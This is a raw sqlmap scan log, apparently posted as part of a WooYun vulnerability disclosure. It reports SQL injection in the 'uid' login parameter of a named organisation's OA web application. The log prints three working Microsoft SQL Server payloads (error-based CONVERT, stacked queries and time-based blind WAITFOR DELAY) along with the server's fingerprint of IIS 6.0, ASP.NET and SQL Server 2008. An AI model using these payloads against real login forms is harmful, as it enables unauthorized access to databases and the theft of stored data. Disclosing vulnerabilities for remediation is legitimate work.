 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: uid
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: button1=%b5%c7%c2%bc&pwd=1&uid=-1622' OR 4175=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(115)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (4175=4175)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(119)+CHAR(109)+CHAR(113))) AND 'RkDQ'='RkDQ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: button1=%b5%c7%c2%bc&pwd=1&uid=F'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: button1=%b5%c7%c2%bc&pwd=1&uid=F' WAITFOR DELAY '0:0:5'--
---
[15:08:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:08:08] [INFO] fetched data logged to text files under 'D:\Program Files\python\sqlmap\output\oa.robam.com'
[*] shutting down at 15:08:08
www.wooyun.org